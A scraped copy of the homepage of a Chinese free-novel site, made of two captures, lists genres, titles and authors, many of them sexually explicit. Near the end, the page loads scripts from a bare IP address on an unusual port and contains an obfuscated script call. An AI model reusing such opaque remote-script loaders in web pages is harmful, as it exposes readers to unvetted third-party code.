title="（红楼同人）黛玉有锦鲤体质[红楼]">（红楼同人）黛玉有锦鲤体质[红楼]</a>/媱小七</li><li><a href="/xs/TbYa.html" title="导演，消消火">导演，消消火</a>/喻言时</li><li><a href="/xs/sF9.html" title="沈小姐的傲娇前夫-爱，瞬息到白首">沈小姐的傲娇前夫-爱，瞬息到白首</a>/梁小狐</li><li><a href="/xs/hVFe.html" title="豪门危情：纯属意外/豪门禁宠枕上欢">豪门危情：纯属意外/豪门禁宠枕上欢</a>/月下销魂</li><li><a href="/xs/1742385372.html" title="斗罗：开局变成小兔子拯救女神">斗罗：开局变成小兔子拯救女神</a>/黑白捣弹</li><li><a href="/xs/sUq.html" title="星光的彼端">星光的彼端</a>/青罗扇子-罗清</li><li><a href="/xs/ksW.html" title="[还珠]颠覆香妃">[还珠]颠覆香妃</a>/水红袖</li><li><a href="/xs/befm.html" title="松风吹解带">松风吹解带</a>/江笑语</li><li><a href="/xs/VTY.html" title="废材二小姐：庶女修仙-废材二小姐：凤逆天下">废材二小姐：庶女修仙-废材二小姐：凤逆天下</a>/苏格微</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/xs/TxN.html" target="_blank" title="都市风流邪少"><img data-lazy="//cdn.lelesw.com/upfile/A/N2vS.jpg?sm" alt="都市风流邪少" author="木石山水" /></a></div><dl><dt><a href="/xs/TxN.html" title="都市风流邪少">都市风流邪少</a></dt><dd>海归吊丝一枚，无节操无下限，却每每翻身逆袭，扮猪吃老虎唱大戏！美女，狠狠推倒！敌人，温柔踩爆！ 这是一...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/b61Z.html" title="小祖宗（作者：聪明理达）">小祖宗（作者：聪明理达）</a>/聪明理达</li><li><a href="/xs/bd4H.html" title="戏精守护者">戏精守护者</a>/五军</li><li><a href="/xs/bfEj.html" title="绝美女教师">绝美女教师</a>/红眉道人</li><li><a href="/xs/aM4j.html" title="甜涩心动">甜涩心动</a>/琬音</li><li><a href="/xs/869636586.html" title="逍遥兵王">逍遥兵王</a>/炫龙</li><li><a href="/xs/hPif.html" title="全娱乐圈跪求复婚">全娱乐圈跪求复婚</a>/凉皮就面包</li><li><a href="/xs/hTp1.html" title="不二之臣">不二之臣</a>/不止是颗菜</li><li><a href="/xs/bvwC.html" title="原配攻略地狱模式">原配攻略地狱模式</a>/梦里闲人</li><li><a href="/xs/ThrE.html" title="超品透视">超品透视</a>/李闲鱼</li><li><a href="/xs/a6AJ.html" title="我被病弱疯美人标记了">我被病弱疯美人标记了</a>/亦安初</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/xs/wTH2.html" target="_blank" title="独宠"><img data-lazy="//cdn.lelesw.com/upfile/q/dNg.jpg?sm" alt="独宠" author="阿白不白" /></a></div><dl><dt><a href="/xs/wTH2.html" title="独宠">独宠</a></dt><dd>遇到禾生之前，沈灏从未觉得儿女情长有何乐趣，女人对于他而言，是一碰就晕的存在。遇到禾生之后，沈灏发现，...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/avFY.html" title="捡到温柔御姐gl">捡到温柔御姐gl</a>/易屈</li><li><a href="/xs/wDpa.html" title="伪装绿茶后成了万人迷">伪装绿茶后成了万人迷</a>/逆鱼陛下</li><li><a href="/xs/hbDu.html" title="星际之佛系女配">星际之佛系女配</a>/尖尖刺</li><li><a href="/xs/aDQn.html" title="（希腊神话同人）[希腊]如何在希腊神话中做一只快乐的猹">（希腊神话同人）[希腊]如何在希腊神话中做一只快乐的猹</a>/teasweet</li><li><a href="/xs/w4br.html" title="我的大宝剑">我的大宝剑</a>/穴霸殿下</li><li><a href="/xs/badt.html" title="（HP同人）穿过你的黑发我的手">（HP同人）穿过你的黑发我的手</a>/后娘咪咪眼</li><li><a href="/xs/bCZk.html" title="鬼王嗜宠：毒妃太嚣张">鬼王嗜宠：毒妃太嚣张</a>/墨北堂</li><li><a href="/xs/YR8.html" title="江山怎胜你娇美">江山怎胜你娇美</a>/清风使</li><li><a href="/xs/wOU1.html" title="穿成偏执反派的白月光[快穿]">穿成偏执反派的白月光[快穿]</a>/城前</li><li><a href="/xs/bnsE.html" title="远古驯夫记">远古驯夫记</a>/漂羽</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/xs/1282172820.html" target="_blank" title="何以安归途"><img data-lazy="//cdn.lelesw.com/def_1282172820_38663.jpg?sm" alt="何以安归途" author="一叶行舟" /></a></div><dl><dt><a href="/xs/1282172820.html" title="何以安归途">何以安归途</a></dt><dd>每所学校都会有一个共同的传闻，即学校是建立在坟场之上，所以，学校里的灵异事件，总是会被传的神乎其神。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/aMHZ.html" title="[夏五]茧之中">[夏五]茧之中</a>/藥師</li><li><a href="/xs/THnd.html" title="“植物人”缠上身">“植物人”缠上身</a>/迎君</li><li><a href="/xs/bofp.html" title="末世大回炉">末世大回炉</a>/二十二刀流</li><li><a href="/xs/ThbE.html" title="我的狼">我的狼</a>/蝴蝶法师</li><li><a href="/xs/bFWx.html" title="酆都诡域">酆都诡域</a>/爱吃桃子的猴子</li><li><a href="/xs/IEY.html" title="高墙之内(原名：群攻强受)">高墙之内(原名：群攻强受)</a>/龙宿一</li><li><a href="/xs/294988664.html" title="我的冰山美女老婆">我的冰山美女老婆</a>/霉干菜烧饼</li><li><a href="/xs/wo9i.html" title="皇后今天被废了吗">皇后今天被废了吗</a>/林一衣</li><li><a href="/xs/h7QE.html" title="鱼龙符">鱼龙符</a>/绝歌</li><li><a href="/xs/wS8u.html" title="师妹你真逗">师妹你真逗</a>/半娄烟沙</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/xs/479484184.html" target="_blank" title="从神格开始进化"><img data-lazy="//cdn.lelesw.com/upfile/q/dFQt.jpg?sm" alt="从神格开始进化" author="李别浪" /></a></div><dl><dt><a href="/xs/479484184.html" title="从神格开始进化">从神格开始进化</a></dt><dd>简介2020年1月银票大赛参赛作品季墨穿越而来，变成了一颗神格。信季墨，得永生。不管是刀枪剑戟，坦克飞...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/wDTx.html" title="男朋友是买小鱼干送的！">男朋友是买小鱼干送的！</a>/十权</li><li><a href="/xs/TheE.html" title="快递是个高危职业">快递是个高危职业</a>/柠檬马卡龙</li><li><a href="/xs/Ba2i.html" title="（JOJO同人）说好是恋爱游戏怎么变成了RPG">（JOJO同人）说好是恋爱游戏怎么变成了RPG</a>/鲨鱼子</li><li><a href="/xs/wS2k.html" title="读心发现老攻是沙雕魅魔">读心发现老攻是沙雕魅魔</a>/不定方澄</li><li><a href="/xs/wffE.html" title="在无限游戏和对家恋爱了">在无限游戏和对家恋爱了</a>/铃舟</li><li><a href="/xs/bbbI.html" title="总有刁民想吃朕">总有刁民想吃朕</a>/一袭白衣</li><li><a href="/xs/aPwu.html" title="（影视同人）怪谈瞧不起九叔，转身连夜改规则">（影视同人）怪谈瞧不起九叔，转身连夜改规则</a>/斯礼礼</li><li><a href="/xs/bsVY.html" title="（猫鼠同人）三生石">（猫鼠同人）三生石</a>/光无影</li><li><a href="/xs/88522464.html" title="池瑶张若尘">池瑶张若尘</a>/飞天鱼</li><li><a href="/xs/hwLI.html" title="璇玉录">璇玉录</a>/且刀文禾</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/xs/TsA.html" target="_blank" title="撕天"><img data-lazy="//cdn.lelesw.com/upfile/A/N3du.jpg?sm" alt="撕天" author="隐为者" /></a></div><dl><dt><a href="/xs/TsA.html" title="撕天">撕天</a></dt><dd>内容简介：神通与法宝的碰撞，各种世所罕见的天才汇集。神族，天魔族，远古大能，共同在荒古大世界上演一场波...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/bg8s.html" title="不灭天帝">不灭天帝</a>/冥路无回</li><li><a href="/xs/TRgC.html" title="师尊他五行缺德">师尊他五行缺德</a>/硕烁</li><li><a href="/xs/wEF1.html" title="非正式探险笔记">非正式探险笔记</a>/药到命无</li><li><a href="/xs/TQLT.html" title="蛇王缠身：老婆，生个蛋">蛇王缠身：老婆，生个蛋</a>/周子鱼</li><li><a href="/xs/h1nO.html" title="仙子苑">仙子苑</a>/图乖儿</li><li><a href="/xs/wBZI.html" title="穿进万人迷文的我人设崩了">穿进万人迷文的我人设崩了</a>/东施娘</li><li><a href="/xs/h81.html" title="洪荒元道">洪荒元道</a>/辕三</li><li><a href="/xs/BBod.html" title="我夫君是灭世魔头">我夫君是灭世魔头</a>/扶梦</li><li><a href="/xs/a84O.html" title="三句话，主角受为我抛弃孽徒">三句话，主角受为我抛弃孽徒</a>/折桃问酒</li><li><a href="/xs/aOkZ.html" title="病美人师尊不想洗白">病美人师尊不想洗白</a>/羽霜</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[BL小说]</span><span class="s2"><a href="/xs/hqr5.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/xs/hqr5/295.html" target="_blank" title="">第 295 部分</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[其他小说]</span><span class="s2"><a href="/xs/ThEm.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/xs/ThEm/404.html" target="_blank" title="">第 404 部分</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/xs/2116668809.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/xs/2116668809/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/xs/1517925366.html" title="">陇头吟</a></span><span class="s3"><a href="/xs/1517925366/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/1560181534.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/xs/1560181534/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/xs/210982476.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/xs/210982476/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/xs/634589348.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/xs/634589348/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/xs/376388737.html" title="">妈妈的情人</a></span><span class="s3"><a href="/xs/376388737/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/xs/815805800.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/xs/815805800/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/1152827453.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/xs/1152827453/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xs/762849166.html" title="">弟弟的女友</a></span><span class="s3"><a href="/xs/762849166/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/xs/1147963523.html" title="">杨家洼情事</a></span><span class="s3"><a href="/xs/1147963523/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xs/778291916.html" title="">色间道I</a></span><span class="s3"><a href="/xs/778291916/223.html" target="_blank" title="">结局3（巫山一梦）</a></span><span class="s4">大小钟马</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/xs/1656341004.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/xs/1656341004/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/xs/1368807277.html" title="">听雪谱</a></span><span class="s3"><a href="/xs/1368807277/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/1230915509.html" title="">超级房东</a></span><span class="s3"><a href="/xs/1230915509/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/xs/1731991192.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/xs/1731991192/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[生活小说]</span><span class="s2"><a href="/xs/338255096.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/xs/338255096/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/xs/1621307148.html" title="">地球ＯＬ</a></span><span class="s3"><a href="/xs/1621307148/42.html" target="_blank" title="">后记</a></span><span class="s4">yanmaoder</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/xs/646149477.html" title="">妇科男医（男医）</a></span><span class="s3"><a href="/xs/646149477/290.html" target="_blank" title="">第290章 世界婚礼</a></span><span class="s4">萧九</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">BL</span><span class="s2"><a href="/xs/hqr5.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">其他</span><span class="s2"><a href="/xs/ThEm.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/xs/2116668809.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/xs/1517925366.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/1560181534.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/210982476.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">千金</span><span class="s2"><a href="/xs/634589348.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">职场</span><span class="s2"><a href="/xs/376388737.html" title="">妈妈的情人</a></span><span class="s5">佚名</span></li><li><span class="s1">养成</span><span class="s2"><a href="/xs/815805800.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/1152827453.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xs/762849166.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/xs/1147963523.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xs/778291916.html" title="">色间道I</a></span><span class="s5">大小钟马</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/xs/1656341004.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/xs/1368807277.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/1230915509.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/xs/1731991192.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">生活</span><span class="s2"><a href="/xs/338255096.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/xs/1621307148.html" title="">地球ＯＬ</a></span><span class="s5">yanmaoder</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/646149477.html" title="">妇科男医（男医）</a></span><span class="s5">萧九</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//lelesw.com/" target="_blank">乐乐书屋</A> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">天天书屋</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">薇薇书屋</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">如意书屋</a> &nbsp;|&nbsp; <a href="http://hk.lelesw.com/" target="_blank" class="">都市仙神</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">青楼探花</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">免费书屋</a> &nbsp;|&nbsp; <a href="http://www.lelesw.com/" target="_blank" class="">在线书屋</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/365643922/" target="_blank" class="">古代言情小说合集</a> &nbsp;|&nbsp; <a href="http://hk.lelesw.com/" target="_blank" class="">零乐网</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/blF1Z9/" target="_blank" class="">职场小说推荐</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">啦啦啦免费高清在线视频小说</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">les小说全收藏</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">乐乐文学网</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/TCTCIz/" target="_blank" class="">盛世二婚</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">书屋小说</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/topics/RCttB/" target="_blank" class="">帝医醉妃</a> &nbsp;|&nbsp; <a href="http://m.lelesw.com/" target="_blank" class="">琳琳书屋</a><a href="//big5.lelesw.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yd1m/318.baiduhhhw"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.lelesw.com/">乐乐书屋</a>(lelesw.com) All Rights Reserved. <a href="//big5.lelesw.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/vmail@7881.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:64567/xcdn9/js/_init.js?318"></script><script src="https://162.209.217.98:64567/xcdn9/www1/_common.js?318"></script><script use="8.536ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lelesw.com/?FROM=bjs&u=BJS&7456
body_size: 9447
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>乐乐书屋-每天更新优秀的免费小说</title><meta name="keywords" content="乐乐书屋|言情小说" /><meta name="description" content="乐乐书屋(lelesw.com)：创立于2011年，提供穿越架空以及精彩小说在线阅读及下载。" /><meta name="apple-mobile-web-app-title" content="乐乐书屋" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.lelesw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.lelesw.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://fastly.jsdelivr.net/gh/qunso/x@318/static/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://fastly.jsdelivr.net/gh/qunso/x@318/static/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',TJN='pv',TWMO='hk',COOKIE_PRE='5ycw1',APP_NAME='乐乐书屋',FORM_HASH='a97e919ag9e35w',TWPC='big5',MOD='',DOMA='lelesw.com',xCoverList=[],ADN='od',CDN='https://fastly.jsdelivr.net/gh/qunso/x@318/static/',TJ='H235ycw1',CDNV='318',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.lelesw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="乐乐书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">乐乐书屋</span><span class="slogan">lelesw.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/kongbulingyi/">恐怖灵异</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/remeng.html">排行小说</a></li><li><a href="/books/">小说分类</a></li><li><a href="/finish.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/ThkD.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/A/NdTC.jpg?sm" alt="论鬼攻的和谐生活" author="大名子" src="/vloadeUd.svg" /></a></div><dl><dt><span>大名子</span><a href="/xs/ThkD.html" title="">论鬼攻的和谐生活</a></dt><dd>文案 何易之喜欢他男神很久了，比较奇怪的是男神长年体温较冷，然而这一切都不是问题。 直到他千方百计...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/bnq0.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/e/rwp.jpg?sm" alt="清穿之太子娇妃" author="雪中回眸" src="/vloadeUd.svg" /></a></div><dl><dt><span>雪中回眸</span><a href="/xs/bnq0.html" title="">清穿之太子娇妃</a></dt><dd>云起高人气VIP完结 总点击：207232 总人气：104173 总推荐：183189 雅...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/a0xR.html" title=""><img data-lazy="//cdn.lelesw.com/def_2030879200_18210.jpg?sm" alt="江不渡" author="煤那个球" src="/vloadeUd.svg" /></a></div><dl><dt><span>煤那个球</span><a href="/xs/a0xR.html" title="">江不渡</a></dt><dd>废文完结 Tag列表：原创小说、BL、长篇、完结、古代、狗血、1v1、荤素均衡 简介：有心计狐狸攻X傻...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/TedO.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/7/7ho.jpg?sm" alt="重生九十年代纪事" author="YTT桃桃" src="/vloadeUd.svg" /></a></div><dl><dt><span>YTT桃桃</span><a href="/xs/TedO.html" title="">重生九十年代纪事</a></dt><dd>起点VIP完结 122.9万字|121.08万总点击|31.18万总推荐 【文案】 金牌女主播江男，被...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/TeHg.html" title=""><img data-lazy="//cdn.lelesw.com/upfile/V/I3S.jpg?sm" alt="末世女重生七零年代" author="花未老" src="/vloadeUd.svg" /></a></div><dl><dt><span>花未老</span><a href="/xs/TeHg.html" title="">末世女重生七零年代</a></dt><dd>云起书院VIP完结 总点击：27925 总人气：3025 总推荐：5649...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/6wx.html" title=""><img data-lazy="//cdn.lelesw.com/def_1309182432_27800.jpg?sm" alt="穿越恋上女魔头" author="橙语墨" src="/vloadeUd.svg" /></a></div><dl><dt><span>橙语墨</span><a href="/xs/6wx.html" title="">穿越恋上女魔头</a></dt><dd>本帖最后由 月十七 于 21:54 编辑  我要赚回来。。。RP神马的=。=  我叫殷鸽...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">百合</span><span class="s2"><a href="/xs/anfY.html" title="">宫倾</a></span><span class="s5">明也</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1799151340.html" title="">每次快穿睁眼都在被啪啪（NP）</a></span><span class="s5">咖啡因</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/wOis.html" title="">男妻炼丹师</a></span><span class="s5">水晶果果</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/bt5F.html" title="">重生之“请”君入瓮</a></span><span class="s5">晚兮</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1086810028.html" title="">淫乱小镇</a></span><span class="s5">墨寒砚</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1770046554.html" title="">角色扮演之羞耻度爆棚2()</a></span><span class="s5">碎冰</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/b7bN.html" title="">重生初中校园：军少，限量宠</a></span><span class="s5">夏至未晚</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/aEol.html" title="">万人嫌被崽带跑后清冷仙尊失控了</a></span><span class="s5">听雨江楼上</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xs/bJuT.html" title="">（无限恐怖同人）无限道武者路</a></span><span class="s5">饥饿2006</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/b7a.html" title="">异界之魔武流氓</a></span><span class="s5">新版红双喜</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/haHO.html" title="">化缘之路鬼事多</a></span><span class="s5">少忧</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/biOE.html" title="">静候三餐</a></span><span class="s5">傅宝珍</span></li><li><span class="s1">情感</span><span class="s2"><a href="/xs/TZYW.html" title="">君子有九思（网络版）</a></span><span class="s5">东奔西顾</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/wxKi.html" title="">拯救恋爱脑</a></span><span class="s5">假大骗子</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xs/hMeS.html" title="">名门暖婚之权爷追妻攻略/名门暖婚：权爷盛宠妻</a></span><span class="s5">月初姣姣</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1970757971.html" title="">扶摇夫人(BG肉)</a></span><span class="s5">zydzyd</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xs/bCnD.html" target="_blank" title="重生名门老公溺宠"><img data-lazy="//cdn.lelesw.com/upfile/L/YdU.jpg?sm" alt="重生名门老公溺宠" author="鸾烛摇曳" /></a></div><dl><dt><a href="/xs/bCnD.html" title="重生名门老公溺宠">重生名门老公溺宠</a></dt><dd>左致远曾经说：“佳音，就算你一无所有，声名狼藉，我也仍旧想要娶你。”穆佳音嫁的满心欢喜。可婚后左致远的...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/aQcZ.html" title="七零笨蛋美人有个大商场">七零笨蛋美人有个大商场</a>/令雾</li><li><a href="/xs/hhQU.html" title="（红楼同人）黛玉有锦鲤体质[红楼]">（红楼同人）黛玉有锦鲤体质[红楼]</a>/媱小七</li><li><a href="/xs/TbYa.html" title="导演，消消火">导演，消消火</a>/喻言时</li><li><a href="/xs/sF9.html" title="沈小姐的傲娇前夫-爱，瞬息到白首">沈小姐的傲娇前夫-爱，瞬息到白首</a>/梁小狐</li><li><a href="/xs/hVFe.html" title="豪门危情：纯属意外/豪门禁宠枕上欢">豪门危情：纯属意外/豪门禁宠枕上欢</a>/月下销魂</li><li><a href="/xs/1742385372.html" title="斗罗：开局变成小兔子拯救女神">斗罗：开局变成小兔子拯救女神</a>/黑白捣弹</li><li><a href="/xs/sUq.html" title="星光的彼端">星光的彼端</a>/青罗扇子-罗清</li><li><a href="/xs/ksW.html" title="[还珠]颠覆香妃">[还珠]颠覆香妃</a>/水红袖</li><li><a 